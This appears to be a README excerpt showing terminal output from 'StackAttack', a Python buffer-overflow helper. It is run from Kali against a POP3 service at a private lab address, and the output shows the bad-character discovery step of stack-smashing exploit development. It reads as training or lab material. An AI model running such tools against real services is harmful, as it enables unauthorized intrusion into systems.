 michael@kali:~/stackattack/StackAttack$ python3 stackattack.py -b -t 172.16.250.131 -p 110 -s 563 -c "User michael"Pass"
"
STACK
ATTACK
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
Please enter the number of characters you wish to exclude (0-10): 1
Character formats are in hexadecimal format and case sensitive i.e. 01 or 9F. 00 is excluded by default. Press enter to continue...
Enter forbidden character: 0A
[*]Sending buffer to find bad characters. Check your debugger. Remove detected characters and resend until successful[*]